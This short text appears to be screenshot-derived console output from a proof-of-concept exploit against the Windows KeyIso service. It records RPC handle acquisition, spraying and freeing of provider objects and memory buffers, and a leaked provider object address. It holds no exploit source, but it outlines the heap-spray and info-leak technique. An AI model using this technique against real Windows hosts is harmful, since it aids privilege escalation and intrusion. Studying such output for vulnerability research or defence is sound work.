 [+] Service DLL path set to: c:\Workspace\keyiso_10.0.22621.1485.dll
[*] Exploit::PrepareKeyIsoService | Starting service 'KeyIso'...
[+] Service started: KeyIso
Press ENTER to continue...
Administrator: Command Prompt
C:\Windows\System32>c:\Workspace\exp.exe
[+] Acquired RPC Binding Handle : 0x1ec1abcfe10
[+] Created control Context Object : 0x1ec1abcc950
[+] Created control Provider Object
[*] Sprayed 256 Provider Objects
[*] Sprayed 256 Memory Buffers
[*] Freed 128 Memory Buffers
[*] Set Use Context property, size written = 48
[+] Retrieved Use Context property, size received = 56
[+] Leaked Provider Object address : 0x21d94004e00
[+] End of attempt